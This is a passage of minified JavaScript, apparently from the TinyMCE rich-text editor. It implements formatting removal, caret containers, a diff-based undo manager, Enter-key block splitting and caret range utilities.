"===h.node.nodeValue.charAt(h.offset-1)&&h.offset>1&&(y=h.node,y.splitText(h.offset-1))}return(n[0].inline||n[0].block_expand)&&(n[0].inline&&3==g.nodeType&&0!==v||(g=i(!0)),n[0].inline&&3==y.nodeType&&b!==y.nodeValue.length||(y=i())),n[0].selector&&n[0].expand!==ne&&!n[0].inline&&(g=c(g,"previousSibling"),y=c(y,"nextSibling")),(n[0].block||n[0].selector)&&(g=f(g,"previousSibling"),y=f(y,"nextSibling"),n[0].block&&(J(g)||(g=i(!0)),J(y)||(y=i()))),1==g.nodeType&&(v=Z(g),g=g.parentNode),1==y.nodeType&&(b=Z(y)+1,y=y.parentNode),{startContainer:g,startOffset:v,endContainer:y,endOffset:b}}function I(e,t){return t.links&&"A"==e.tagName}function F(e,t,n,r){var i,o,a;if(!A(n,e)&&!I(n,e))return ne;if("all"!=e.remove)for(ce(e.styles,function(i,o){i=L(M(i,t),o),"number"==typeof o&&(o=i,r=0),(e.remove_similar||!r||B(D(r,o),i))&&Y.setStyle(n,o,""),a=1}),a&&""===Y.getAttrib(n,"style")&&(n.removeAttribute("style"),n.removeAttribute("data-mce-style")),ce(e.attributes,function(e,i){var o;if(e=M(e,t),"number"==typeof i&&(i=e,r=0),!r||B(Y.getAttrib(r,i),e)){if("class"==i&&(e=Y.getAttrib(n,i),e&&(o="",ce(e.split(/\s+/),function(e){/mce\-\w+/.test(e)&&(o+=(o?" ":"")+e)}),o)))return void Y.setAttrib(n,i,o);"class"==i&&n.removeAttribute("className"),te.test(i)&&n.removeAttribute("data-mce-"+i),n.removeAttribute(i)}}),ce(e.classes,function(e){e=M(e,t),r&&!Y.hasClass(r,e)||Y.removeClass(n,e)}),o=Y.getAttribs(n),i=0;i<o.length;i++){var s=o[i].nodeName;if(0!==s.indexOf("_")&&0!==s.indexOf("data-"))return ne}return"none"!=e.remove?(z(n,e),re):void 0}function z(e,t){function n(e,t,n){return e=U(e,t,n),!e||"BR"==e.nodeName||J(e)}var r=e.parentNode,i;t.block&&(Q?r==Y.getRoot()&&(t.list_block&&B(e,t.list_block)||ce(de(e.childNodes),function(e){G(Q,e.nodeName.toLowerCase())?i?i.appendChild(e):(i=O(e,Q),Y.setAttribs(i,s.settings.forced_root_block_attrs)):i=0})):J(e)&&!J(r)&&(n(e,ne)||n(e.firstChild,re,1)||e.insertBefore(Y.create("br"),e.firstChild),n(e,re)||n(e.lastChild,ne,1)||e.appendChild(Y.create("br")))),t.selector&&t.inline&&!B(t.inline,e)||Y.remove(e,1)}function U(e,t,n){if(e)for(t=t?"nextSibling":"previousSibling",e=n?e:e[t];e;e=e[t])if(1==e.nodeType||!P(e))return e}function W(e,t){function n(e,t){for(i=e;i;i=i[t]){if(3==i.nodeType&&0!==i.nodeValue.length)return e;if(1==i.nodeType&&!ue(i))return i}return e}var i,o,a=new r(Y);if(e&&t&&(e=n(e,"previousSibling"),t=n(t,"nextSibling"),a.compare(e,t))){for(i=e.nextSibling;i&&i!=t;)o=i,i=i.nextSibling,e.appendChild(o);return Y.remove(t),ce(de(t.childNodes),function(t){e.appendChild(t)}),e}return t}function V(t,n){var r,i,o;return r=t[n?"startContainer":"endContainer"],i=t[n?"startOffset":"endOffset"],1==r.nodeType&&(o=r.childNodes.length-1,!n&&i&&i--,r=r.childNodes[i>o?o:i]),3===r.nodeType&&n&&i>=r.nodeValue.length&&(r=new e(r,s.getBody()).next()||r),3!==r.nodeType||n||0!==i||(r=new e(r,s.getBody()).prev()||r),r}function $(t,n,r,i){function o(e){var t=Y.create("span",{id:g,"data-mce-bogus":!0,style:v?"color:red":""});return e&&t.appendChild(s.getDoc().createTextNode(ee)),t}function a(e,t){for(;e;){if(3===e.nodeType&&e.nodeValue!==ee||e.childNodes.length>1)return!1;t&&1===e.nodeType&&t.push(e),e=e.firstChild}return!0}function u(e){for(;e;){if(e.id===g)return e;e=e.parentNode}}function c(t){var n;if(t)for(n=new e(t,t),t=n.current();t;t=n.next())if(3===t.nodeType)return t}function d(e,t){var n,r;if(e)r=X.getRng(!0),a(e)?(t!==!1&&(r.setStartBefore(e),r.setEndBefore(e)),Y.remove(e)):(n=c(e),n.nodeValue.charAt(0)===ee&&(n.deleteData(0,1),r.startContainer==n&&r.startOffset>0&&r.setStart(n,r.startOffset-1),r.endContainer==n&&r.endOffset>0&&r.setEnd(n,r.endOffset-1)),Y.remove(e,1)),X.setRng(r);else if(e=u(X.getStart()),!e)for(;e=Y.get(g);)d(e,!1)}function f(){var e,t,i,a,s,l,d;e=X.getRng(!0),a=e.startOffset,l=e.startContainer,d=l.nodeValue,t=u(X.getStart()),t&&(i=c(t));var f=/[^\s\u00a0\u00ad\u200b\ufeff]/;d&&a>0&&a<d.length&&f.test(d.charAt(a))&&f.test(d.charAt(a-1))?(s=X.getBookmark(),e.collapse(!0),e=H(e,m(n)),e=K.split(e),x(n,r,e),X.moveToBookmark(s)):(t&&i.nodeValue===ee?x(n,r,t):(t=o(!0),i=t.firstChild,e.insertNode(t),a=1,x(n,r,t)),X.setCursorLocation(i,a))}function p(){var e=X.getRng(!0),t,a,s,u,c,d,f=[],p,h;for(t=e.startContainer,a=e.startOffset,c=t,3==t.nodeType&&(a!=t.nodeValue.length&&(u=!0),c=c.parentNode);c;){if(N(c,n,r,i)){d=c;break}c.nextSibling&&(u=!0),f.push(c),c=c.parentNode}if(d)if(u)s=X.getBookmark(),e.collapse(!0),e=H(e,m(n),!0),e=K.split(e),w(n,r,e),X.moveToBookmark(s);else{for(h=o(),c=h,p=f.length-1;p>=0;p--)c.appendChild(Y.clone(f[p],!1)),c=c.firstChild;c.appendChild(Y.doc.createTextNode(ee)),c=c.firstChild;var g=Y.getParent(d,l);g&&Y.isEmpty(g)?d.parentNode.replaceChild(h,d):Y.insertAfter(h,d),X.setCursorLocation(c,1),Y.isEmpty(d)&&Y.remove(d)}}function h(){var e;e=u(X.getStart()),e&&!Y.isEmpty(e)&&fe(e,function(e){1!=e.nodeType||e.id===g||Y.isEmpty(e)||Y.setAttrib(e,"data-mce-bogus",null)},"childNodes")}var g="_mce_caret",v=s.settings.caret_debug;s._hasCaretEvents||(le=function(){var e=[],t;if(a(u(X.getStart()),e))for(t=e.length;t--;)Y.setAttrib(e[t],"data-mce-bogus","1")},se=function(e){var t=e.keyCode;d(),8==t&&X.isCollapsed()&&X.getStart().innerHTML==ee&&d(u(X.getStart())),37!=t&&39!=t||d(u(X.getStart())),h()},s.on("SetContent",function(e){e.selection&&h()}),s._hasCaretEvents=!0),"apply"==t?f():p()}function q(t){var n=t.startContainer,r=t.startOffset,i,o,a,s,l;if((t.startContainer!=t.endContainer||!c(t.startContainer.childNodes[t.startOffset]))&&(3==n.nodeType&&r>=n.nodeValue.length&&(r=Z(n),n=n.parentNode,i=!0),1==n.nodeType))for(s=n.childNodes,n=s[Math.min(r,s.length-1)],o=new e(n,Y.getParent(n,Y.isBlock)),(r>s.length-1||i)&&o.next(),a=o.current();a;a=o.next())if(3==a.nodeType&&!P(a))return l=Y.create("a",{"data-mce-bogus":"all"},ee),a.parentNode.insertBefore(l,a),t.setStart(a,0),X.setRng(t),void Y.remove(l)}var j={},Y=s.dom,X=s.selection,K=new t(Y),G=s.schema.isValidChild,J=Y.isBlock,Q=s.settings.forced_root_block,Z=Y.nodeIndex,ee="\ufeff",te=/^(src|href|style)$/,ne=!1,re=!0,ie,oe,ae=Y.getContentEditable,se,le,ue=n.isBookmarkNode,ce=i.each,de=i.grep,fe=i.walk,pe=i.extend;pe(this,{get:m,register:g,unregister:v,apply:x,remove:w,toggle:E,match:_,matchAll:S,matchNode:N,canApply:k,formatChanged:T,getCssText:R}),p(),h(),s.on("BeforeGetContent",function(e){le&&"raw"!=e.format&&le()}),s.on("mouseup keydown",function(e){se&&se(e)})}}),r(Q,[],function(){var e=0,t=1,n=2,r=function(r,i){var o=r.length+i.length+2,a=new Array(o),s=new Array(o),l=function(e,t,n){return{start:e,end:t,diag:n}},u=function(o,a,s,l,c){var f=d(o,a,s,l);if(null===f||f.start===a&&f.diag===a-l||f.end===o&&f.diag===o-s)for(var p=o,h=s;p<a||h<l;)p<a&&h<l&&r[p]===i[h]?(c.push([e,r[p]]),++p,++h):a-o>l-s?(c.push([n,r[p]]),++p):(c.push([t,i[h]]),++h);else{u(o,f.start,s,f.start-f.diag,c);for(var m=f.start;m<f.end;++m)c.push([e,r[m]]);u(f.end,a,f.end-f.diag,l,c)}},c=function(e,t,n,o){for(var a=e;a-t<o&&a<n&&r[a]===i[a-t];)++a;return l(e,a,t)},d=function(e,t,n,o){var l=t-e,u=o-n;if(0===l||0===u)return null;var d=l-u,f=u+l,p=(f%2===0?f:f+1)/2;a[1+p]=e,s[1+p]=t+1;for(var h=0;h<=p;++h){for(var m=-h;m<=h;m+=2){var g=m+p;m===-h||m!=h&&a[g-1]<a[g+1]?a[g]=a[g+1]:a[g]=a[g-1]+1;for(var v=a[g],y=v-e+n-m;v<t&&y<o&&r[v]===i[y];)a[g]=++v,++y;if(d%2!=0&&d-h<=m&&m<=d+h&&s[g-d]<=a[g])return c(s[g-d],m+e-n,t,o)}for(m=d-h;m<=d+h;m+=2){for(g=m+p-d,m===d-h||m!=d+h&&s[g+1]<=s[g-1]?s[g]=s[g+1]-1:s[g]=s[g-1],v=s[g]-1,y=v-e+n-m;v>=e&&y>=n&&r[v]===i[y];)s[g]=v--,y--;if(d%2===0&&-h<=m&&m<=h&&s[g]<=a[g+d])return c(s[g],m+e-n,t,o)}}},f=[];return u(0,r.length,0,i.length,f),f};return{KEEP:e,DELETE:n,INSERT:t,diff:r}}),r(Z,[h,C,Q],function(e,t,n){var r=function(e){return 1===e.nodeType?e.outerHTML:3===e.nodeType?t.encodeRaw(e.data,!1):8===e.nodeType?"<!--"+e.data+"-->":""},i=function(e){var t,n,r;for(r=document.createElement("div"),t=document.createDocumentFragment(),e&&(r.innerHTML=e);n=r.firstChild;)t.appendChild(n);return t},o=function(e,t,n){var r=i(t);if(e.hasChildNodes()&&n<e.childNodes.length){var o=e.childNodes[n];o.parentNode.insertBefore(r,o)}else e.appendChild(r)},a=function(e,t){if(e.hasChildNodes()&&t<e.childNodes.length){var n=e.childNodes[t];n.parentNode.removeChild(n)}},s=function(t,r){var i=0;e.each(t,function(e){e[0]===n.KEEP?i++:e[0]===n.INSERT?(o(r,e[1],i),i++):e[0]===n.DELETE&&a(r,i)})},l=function(t){return e.map(t.childNodes,r)},u=function(t,i){var o=e.map(i.childNodes,r);return s(n.diff(o,t),i),i};return{read:l,write:u}}),r(ee,[h,Z],function(e,t){var n=function(e){return e.indexOf("</iframe>")!==-1},r=function(e){return{type:"fragmented",fragments:e,content:"",bookmark:null,beforeBookmark:null}},i=function(e){return{type:"complete",fragments:null,content:e,bookmark:null,beforeBookmark:null}},o=function(o){var a,s;return a=t.read(o.getBody()),s=e.map(a,function(e){return o.serializer.trimContent(e)}).join(""),n(s)?r(a):i(s)},a=function(e,n,r){"fragmented"===n.type?t.write(n.fragments,e.getBody()):e.setContent(n.content,{format:"raw"}),e.selection.moveToBookmark(r?n.beforeBookmark:n.bookmark)},s=function(e){return"fragmented"===e.type?e.fragments.join(""):e.content},l=function(e,t){return s(e)===s(t)};return{createFragmentedLevel:r,createCompleteLevel:i,createFromEditor:o,applyToEditor:a,isEq:l}}),r(te,[I,m,ee,d],function(e,t,n,r){return function(e){function i(t){e.setDirty(t)}function o(e){s.typing=!1,s.add({},e)}function a(){s.typing&&(s.typing=!1,s.add())}var s=this,l=0,u=[],c,d,f=0;return e.on("init",function(){s.add()}),e.on("BeforeExecCommand",function(e){var t=e.command;"Undo"!==t&&"Redo"!==t&&"mceRepaint"!==t&&(a(),s.beforeChange())}),e.on("ExecCommand",function(e){var t=e.command;"Undo"!==t&&"Redo"!==t&&"mceRepaint"!==t&&o(e)}),e.on("ObjectResizeStart Cut",function(){s.beforeChange()}),e.on("SaveContent ObjectResized blur",o),e.on("DragEnd",o),e.on("KeyUp",function(t){var a=t.keyCode;t.isDefaultPrevented()||((a>=33&&a<=36||a>=37&&a<=40||45===a||t.ctrlKey)&&(o(),e.nodeChanged()),(46===a||8===a||r.mac&&(91===a||93===a))&&e.nodeChanged(),d&&s.typing&&(e.isDirty()||(i(u[0]&&!n.isEq(n.createFromEditor(e),u[0])),e.isDirty()&&e.fire("change",{level:u[0],lastLevel:null})),e.fire("TypingUndo"),d=!1,e.nodeChanged()))}),e.on("KeyDown",function(e){var t=e.keyCode;if(!e.isDefaultPrevented()){if(t>=33&&t<=36||t>=37&&t<=40||45===t)return void(s.typing&&o(e));var n=e.ctrlKey&&!e.altKey||e.metaKey;!(t<16||t>20)||224===t||91===t||s.typing||n||(s.beforeChange(),s.typing=!0,s.add({},e),d=!0)}}),e.on("MouseDown",function(e){s.typing&&o(e)}),e.addShortcut("meta+z","","Undo"),e.addShortcut("meta+y,meta+shift+z","","Redo"),e.on("AddUndo Undo Redo ClearUndos",function(t){t.isDefaultPrevented()||e.nodeChanged()}),s={data:u,typing:!1,beforeChange:function(){f||(c=e.selection.getBookmark(2,!0))},add:function(r,o){var a,s=e.settings,d,p;if(p=n.createFromEditor(e),r=r||{},r=t.extend(r,p),f||e.removed)return null;if(d=u[l],e.fire("BeforeAddUndo",{level:r,lastLevel:d,originalEvent:o}).isDefaultPrevented())return null;if(d&&n.isEq(d,r))return null;if(u[l]&&(u[l].beforeBookmark=c),s.custom_undo_redo_levels&&u.length>s.custom_undo_redo_levels){for(a=0;a<u.length-1;a++)u[a]=u[a+1];u.length--,l=u.length}r.bookmark=e.selection.getBookmark(2,!0),l<u.length-1&&(u.length=l+1),u.push(r),l=u.length-1;var h={level:r,lastLevel:d,originalEvent:o};return e.fire("AddUndo",h),l>0&&(i(!0),e.fire("change",h)),r},undo:function(){var t;return s.typing&&(s.add(),s.typing=!1),l>0&&(t=u[--l],n.applyToEditor(e,t,!0),i(!0),e.fire("undo",{level:t})),t},redo:function(){var t;return l<u.length-1&&(t=u[++l],n.applyToEditor(e,t,!1),i(!0),e.fire("redo",{level:t})),t},clear:function(){u=[],l=0,s.typing=!1,s.data=u,e.fire("ClearUndos")},hasUndo:function(){return l>0||s.typing&&u[0]&&!n.isEq(n.createFromEditor(e),u[0])},hasRedo:function(){return l<u.length-1&&!s.typing},transact:function(e){a(),s.beforeChange();try{f++,e()}finally{f--}return s.add()},extra:function(t,r){var i,o;s.transact(t)&&(o=u[l].bookmark,i=u[l-1],n.applyToEditor(e,i,!0),s.transact(r)&&(u[l-1].beforeBookmark=o))}}}}),r(ne,[y,T,k,d],function(e,t,n,r){var i=r.ie&&r.ie<11;return function(o){function a(a){function h(e){return e&&s.isBlock(e)&&!/^(TD|TH|CAPTION|FORM)$/.test(e.nodeName)&&!/^(fixed|absolute)/i.test(e.style.position)&&"true"!==s.getContentEditable(e)}function m(e){return e&&/^(TD|TH|CAPTION)$/.test(e.nodeName)}function g(e){var t;s.isBlock(e)&&(t=l.getRng(),e.appendChild(s.create("span",null,"\xa0")),l.select(e),e.lastChild.outerHTML="",l.setRng(t))}function v(e){var t=e,n=[],r;if(t){for(;t=t.firstChild;){if(s.isBlock(t))return;1!=t.nodeType||f[t.nodeName.toLowerCase()]||n.push(t)}for(r=n.length;r--;)t=n[r],!t.hasChildNodes()||t.firstChild==t.lastChild&&""===t.firstChild.nodeValue?s.remove(t):"A"==t.nodeName&&" "===(t.innerText||t.textContent)&&s.remove(t)}}function y(t){function n(e){for(;e;){if(1==e.nodeType||3==e.nodeType&&e.data&&/[\r\n\s]/.test(e.data))return e;e=e.nextSibling}}var i,o,a,u=t,c;if(t){if(r.ie&&r.ie<9&&P&&P.firstChild&&P.firstChild==P.lastChild&&"BR"==P.firstChild.tagName&&s.remove(P.firstChild),/^(LI|DT|DD)$/.test(t.nodeName)){var d=n(t.firstChild);d&&/^(UL|OL|DL)$/.test(d.nodeName)&&t.insertBefore(s.doc.createTextNode("\xa0"),t.firstChild)}if(a=s.createRng(),r.ie||t.normalize(),t.hasChildNodes()){for(i=new e(t,t);o=i.current();){if(3==o.nodeType){a.setStart(o,0),a.setEnd(o,0);break}if(p[o.nodeName.toLowerCase()]){a.setStartBefore(o),a.setEndBefore(o);break}u=o,o=i.next()}o||(a.setStart(u,0),a.setEnd(u,0))}else"BR"==t.nodeName?t.nextSibling&&s.isBlock(t.nextSibling)?((!O||O<9)&&(c=s.create("br"),t.parentNode.insertBefore(c,t)),a.setStartBefore(t),a.setEndBefore(t)):(a.setStartAfter(t),a.setEndAfter(t)):(a.setStart(t,0),a.setEnd(t,0));l.setRng(a),s.remove(c),l.scrollIntoView(t)}}function b(e){var t=u.forced_root_block;t&&t.toLowerCase()===e.tagName.toLowerCase()&&s.setAttribs(e,u.forced_root_block_attrs)}function C(e){e.innerHTML=i?"":'<br data-mce-bogus="1">'}function x(e){var t=L,n,r,o,a=d.getTextInlineElements();if(e||"TABLE"==U?(n=s.create(e||V),b(n)):n=P.cloneNode(!1),o=n,u.keep_styles!==!1)do if(a[t.nodeName]){if("_mce_caret"==t.id)continue;r=t.cloneNode(!1),s.setAttrib(r,"id",""),n.hasChildNodes()?(r.appendChild(n.firstChild),n.appendChild(r)):(o=r,n.appendChild(r))}while((t=t.parentNode)&&t!=D);return i||(o.innerHTML='<br data-mce-bogus="1">'),n}function w(t){var n,r,i;if(3==L.nodeType&&(t?M>0:M<L.nodeValue.length))return!1;if(L.parentNode==P&&$&&!t)return!0;if(t&&1==L.nodeType&&L==P.firstChild)return!0;if("TABLE"===L.nodeName||L.previousSibling&&"TABLE"==L.previousSibling.nodeName)return $&&!t||!$&&t;for(n=new e(L,P),3==L.nodeType&&(t&&0===M?n.prev():t||M!=L.nodeValue.length||n.next());r=n.current();){if(1===r.nodeType){if(!r.getAttribute("data-mce-bogus")&&(i=r.nodeName.toLowerCase(),f[i]&&"br"!==i))return!1}else if(3===r.nodeType&&!/^[ \t\r\n]*$/.test(r.nodeValue))return!1;t?n.prev():n.next()}return!0}function E(e,t){var n,r,i,a,l,u,c=V||"P";if(r=s.getParent(e,s.isBlock),!r||!h(r)){if(r=r||D,u=r==o.getBody()||m(r)?r.nodeName.toLowerCase():r.parentNode.nodeName.toLowerCase(),!r.hasChildNodes())return n=s.create(c),b(n),r.appendChild(n),A.setStart(n,0),A.setEnd(n,0),n;for(a=e;a.parentNode!=r;)a=a.parentNode;for(;a&&!s.isBlock(a);)i=a,a=a.previousSibling;if(i&&d.isValidChild(u,c.toLowerCase())){for(n=s.create(c),b(n),i.parentNode.insertBefore(n,i),a=i;a&&!s.isBlock(a);)l=a.nextSibling,n.appendChild(a),a=l;A.setStart(e,t),A.setEnd(e,t)}}return e}function N(){function e(e){for(var t=z[e?"firstChild":"lastChild"];t&&1!=t.nodeType;)t=t[e?"nextSibling":"previousSibling"];return t===P}function t(){var e=z.parentNode;return/^(LI|DT|DD)$/.test(e.nodeName)?e:z}if(z!=o.getBody()){var n=z.parentNode.nodeName;/^(OL|UL|LI)$/.test(n)&&(V="LI"),I=V?x(V):s.create("BR"),e(!0)&&e()?"LI"==n?s.insertAfter(I,t()):s.replace(I,z):e(!0)?"LI"==n?(s.insertAfter(I,t()),I.appendChild(s.doc.createTextNode(" ")),I.appendChild(z)):z.parentNode.insertBefore(I,z):e()?(s.insertAfter(I,t()),g(I)):(z=t(),B=A.cloneRange(),B.setStartAfter(P),B.setEndAfter(z),F=B.extractContents(),"LI"==V&&"LI"==F.firstChild.nodeName?(I=F.firstChild,s.insertAfter(F,z)):(s.insertAfter(F,z),s.insertAfter(I,z))),s.remove(P),y(I),c.add()}}function _(){o.execCommand("InsertLineBreak",!1,a)}function S(e){do 3===e.nodeType&&(e.nodeValue=e.nodeValue.replace(/^[\r\n]+/,"")),e=e.firstChild;while(e)}function k(e){var t=s.getRoot(),n,r;for(n=e;n!==t&&"false"!==s.getContentEditable(n);)"true"===s.getContentEditable(n)&&(r=n),n=n.parentNode;return n!==t?r:t}function T(e){var t;i||(e.normalize(),t=e.lastChild,t&&!/^(left|right)$/gi.test(s.getStyle(t,"float",!0))||s.add(e,"br"))}function R(){I=/^(H[1-6]|PRE|FIGURE)$/.test(U)&&"HGROUP"!=W?x(V):x(),u.end_container_on_empty_block&&h(z)&&s.isEmpty(P)?I=s.split(z,P):s.insertAfter(I,P),y(I)}var A,B,D,L,M,P,O,H,I,F,z,U,W,V,$;if(A=l.getRng(!0),!a.isDefaultPrevented()){if(!A.collapsed)return void o.execCommand("Delete");if(new t(s).normalize(A),L=A.startContainer,M=A.startOffset,V=(u.force_p_newlines?"p":"")||u.forced_root_block,V=V?V.toUpperCase():"",O=s.doc.documentMode,H=a.shiftKey,1==L.nodeType&&L.hasChildNodes()&&($=M>L.childNodes.length-1,L=L.childNodes[Math.min(M,L.childNodes.length-1)]||L,M=$&&3==L.nodeType?L.nodeValue.length:0),D=k(L)){if(c.beforeChange(),!s.isBlock(D)&&D!=s.getRoot())return void(V&&!H||_());if((V&&!H||!V&&H)&&(L=E(L,M)),P=s.getParent(L,s.isBlock),z=P?s.getParent(P.parentNode,s.isBlock):null,U=P?P.nodeName.toUpperCase():"",W=z?z.nodeName.toUpperCase():"","LI"!=W||a.ctrlKey||(P=z,U=W),o.undoManager.typing&&(o.undoManager.typing=!1,o.undoManager.add()),/^(LI|DT|DD)$/.test(U)){if(!V&&H)return void _();if(s.isEmpty(P))return void N()}if("PRE"==U&&u.br_in_pre!==!1){if(!H)return void _()}else if(!V&&!H&&"LI"!=U||V&&H)return void _();V&&P===o.getBody()||(V=V||"P",n.isCaretContainerBlock(P)?(I=n.showCaretContainerBlock(P),s.isEmpty(P)&&C(P),y(I)):w()?R():w(!0)?(I=P.parentNode.insertBefore(x(),P),g(I),y(P)):(B=A.cloneRange(),B.setEndAfter(P),F=B.extractContents(),S(F),I=F.firstChild,s.insertAfter(F,P),v(I),T(P),s.isEmpty(P)&&C(P),I.normalize(),s.isEmpty(I)?(s.remove(I),R()):y(I)),s.setAttrib(I,"id",""),o.fire("NewBlock",{newBlock:I}),c.typing=!1,c.add())}}}var s=o.dom,l=o.selection,u=o.settings,c=o.undoManager,d=o.schema,f=d.getNonEmptyElements(),p=d.getMoveCaretBeforeOnEnterElements();o.on("keydown",function(e){13==e.keyCode&&a(e)!==!1&&e.preventDefault()})}}),r(re,[],function(){return function(e){function t(){var t=i.getStart(),s=e.getBody(),l,u,c,d,f,p,h,m=-16777215,g,v,y,b,C;if(C=n.forced_root_block,t&&1===t.nodeType&&C){for(;t&&t!=s;){if(a[t.nodeName])return;t=t.parentNode}if(l=i.getRng(),l.setStart){u=l.startContainer,c=l.startOffset,d=l.endContainer,f=l.endOffset;try{v=e.getDoc().activeElement===s}catch(x){}}else l.item&&(t=l.item(0),l=e.getDoc().body.createTextRange(),l.moveToElementText(t)),v=l.parentElement().ownerDocument===e.getDoc(),y=l.duplicate(),y.collapse(!0),c=y.move("character",m)*-1,y.collapsed||(y=l.duplicate(),y.collapse(!1),f=y.move("character",m)*-1-c);for(t=s.firstChild,b=s.nodeName.toLowerCase();t;)if((3===t.nodeType||1==t.nodeType&&!a[t.nodeName])&&o.isValidChild(b,C.toLowerCase())){if(3===t.nodeType&&0===t.nodeValue.length){h=t,t=t.nextSibling,r.remove(h);continue}p||(p=r.create(C,e.settings.forced_root_block_attrs),t.parentNode.insertBefore(p,t),g=!0),h=t,t=t.nextSibling,p.appendChild(h)}else p=null,t=t.nextSibling;if(g&&v){if(l.setStart)l.setStart(u,c),l.setEnd(d,f),i.setRng(l);else try{l=e.getDoc().body.createTextRange(),l.moveToElementText(s),l.collapse(!0),l.moveStart("character",c),f>0&&l.moveEnd("character",f),l.select()}catch(x){}e.nodeChanged()}}}var n=e.settings,r=e.dom,i=e.selection,o=e.schema,a=o.getBlockElements();n.forced_root_block&&e.on("NodeChange",t)}}),r(ie,[z,y,_,$,k,U],function(e,t,n,r,i,o){function a(e){return e>0}function s(e){return e<0}function l(e,t){for(var n;n=e(t);)if(!N(n))return n;return null}function u(e,n,r,i,o){var u=new t(e,i);if(s(n)){if((x(e)||N(e))&&(e=l(u.prev,!0),r(e)))return e;for(;e=l(u.prev,o);)if(r(e))return e}if(a(n)){if((x(e)||N(e))&&(e=l(u.next,!0),r(e)))return e;for(;e=l(u.next,o);)if(r(e))return e}return null}function c(e,t){for(e=e.parentNode;e&&e!=t;e=e.parentNode)if(C(e))return e;return t}function d(e,t){for(;e&&e!=t;){if(w(e))return e;e=e.parentNode}return null}function f(e,t,n){return d(e.container(),n)==d(t.container(),n)}function p(e,t,n){return c(e.container(),n)==c(t.container(),n)}function h(e,t){var n,r;return t?(n=t.container(),r=t.offset(),S(n)?n.childNodes[r+e]:null):null}function m(e,t){var n=t.ownerDocument.createRange();
return e?(n.setStartBefore(t),n.setEndBefore(t)):(n.setStartAfter(t),n.setEndAfter(t)),n}function g(e,t,n){return d(t,e)==d(n,e)}function v(e,t,n){var r,i;for(i=e?"previousSibling":"nextSibling";n&&n!=t;){if(r=n[i],E(r)&&(r=r[i]),x(r)){if(g(t,r,n))return r;break}if(k(r))break;n=n.parentNode}return null}function y(e,t,r){var o,a,s,l,u=_(v,!0,t),c=_(v,!1,t);if(a=r.startContainer,s=r.startOffset,i.isCaretContainerBlock(a)){if(S(a)||(a=a.parentNode),l=a.getAttribute("data-mce-caret"),"before"==l&&(o=a.nextSibling,x(o)))return T(o);if("after"==l&&(o=a.previousSibling,x(o)))return R(o)}if(!r.collapsed)return r;if(n.isText(a)){if(E(a)){if(1===e){if(o=c(a))return T(o);if(o=u(a))return R(o)}if(e===-1){if(o=u(a))return R(o);if(o=c(a))return T(o)}return r}if(i.endsWithCaretContainer(a)&&s>=a.data.length-1)return 1===e&&(o=c(a))?T(o):r;if(i.startsWithCaretContainer(a)&&s<=1)return e===-1&&(o=u(a))?R(o):r;if(s===a.data.length)return o=c(a),o?T(o):r;if(0===s)return o=u(a),o?R(o):r}return r}function b(e,t){return x(h(e,t))}var C=n.isContentEditableTrue,x=n.isContentEditableFalse,w=n.matchStyleValues("display","block table table-cell table-caption"),E=i.isCaretContainer,N=i.isCaretContainerBlock,_=e.curry,S=n.isElement,k=o.isCaretCandidate,T=_(m,!0),R=_(m,!1);return{isForwards:a,isBackwards:s,findNode:u,getEditingHost:c,getParentBlock:d,isInSameBlock:f,isInSameEditingHost:p,isBeforeContentEditableFalse:_(b,0),isAfterContentEditableFalse:_(b,-1),normalizeRange:y}}),r(oe,[_,U,$,ie,h,z],function(e,t,n,r,i,o){function a(e,t){for(var n=[];e&&e!=t;)n.push(e),e=e.parentNode;return n}function s(e,t){return e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null}function l(e,t){if(m(e)){if(v(t.previousSibling)&&!f(t.previousSibling))return n.before(t);if(f(t))return n(t,0)}if(g(e)){if(v(t.nextSibling)&&!f(t.nextSibling))return n.after(t);if(f(t))return n(t,t.data.length)}return g(e)?h(t)?n.before(t):n.after(t):n.before(t)}function u(t,i){var o;return!!e.isBr(t)&&(o=c(1,n.after(t),i),!!o&&!r.isInSameBlock(n.before(t),n.before(o),i))}function c(e,t,h){var C,x,w,E,N,_,S;if(!p(h)||!t)return null;if(S=t,C=S.container(),x=S.offset(),f(C)){if(g(e)&&x>0)return n(C,--x);if(m(e)&&x<C.length)return n(C,++x);w=C}else{if(g(e)&&x>0&&(E=s(C,x-1),v(E)))return!y(E)&&(N=r.findNode(E,e,b,E))?f(N)?n(N,N.data.length):n.after(N):f(E)?n(E,E.data.length):n.before(E);if(m(e)&&x<C.childNodes.length&&(E=s(C,x),v(E)))return u(E,h)?c(e,n.after(E),h):!y(E)&&(N=r.findNode(E,e,b,E))?f(N)?n(N,0):n.before(N):f(E)?n(E,0):n.after(E);w=S.getNode()}return(m(e)&&S.isAtEnd()||g(e)&&S.isAtStart())&&(w=r.findNode(w,e,o.constant(!0),h,!0),b(w))?l(e,w):(E=r.findNode(w,e,b,h),_=i.last(i.filter(a(C,h),d)),!_||E&&_.contains(E)?E?l(e,E):null:S=m(e)?n.after(_):n.before(_))}var d=e.isContentEditableFalse,f=e.isText,p=e.isElement,h=e.isBr,m=r.isForwards,g=r.isBackwards,v=t.isCaretCandidate,y=t.isAtomic,b=t.isEditableCaretCandidate;return function(e){return{next:function(t){return c(1,t,e)},prev:function(t){return c(-1,t,e)}}}}),r(ae,[m,oe,$],function(e,t,n){var r=function(e){var t=e.firstChild,n=e.lastChild;return t&&"meta"===t.name&&(t=t.next),n&&"mce_marker"===n.attr("id")&&(n=n.prev),!(!t||t!==n)&&("ul"===t.name||"ol"===t.name)},i=function(e){var t=e.firstChild,n=e.lastChild;return t&&"META"===t.nodeName&&t.parentNode.removeChild(t),n&&"mce_marker"===n.id&&n.parentNode.removeChild(n),e},o=function(e,t,n){var r=t.serialize(n),o=e.createFragment(r);return i(o)},a=function(t){return e.grep(t.childNodes,function(e){return"LI"===e.nodeName})},s=function(e){return!e.firstChild},l=function(e){return e.length>0&&s(e[e.length-1])?e.slice(0,-1):e},u=function(e,t){var n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null},c=function(e,t){return!!u(e,t)},d=function(e,t){var n=t.cloneRange(),r=t.cloneRange();return n.setStartBefore(e),r.setEndAfter(e),[n.cloneContents(),r.cloneContents()]},f=function(e,r){var i=n.before(e),o=new t(r),a=o.next(i);return a?a.toRange():null},p=function(e,r){var i=n.after(e),o=new t(r),a=o.prev(i);return a?a.toRange():null},h=function(t,n,r,i){var o=d(t,i),a=t.parentNode;return a.insertBefore(o[0],t),e.each(n,function(e){a.insertBefore(e,t)}),a.insertBefore(o[1],t),a.removeChild(t),p(n[n.length-1],r)},m=function(t,n,r){var i=t.parentNode;return 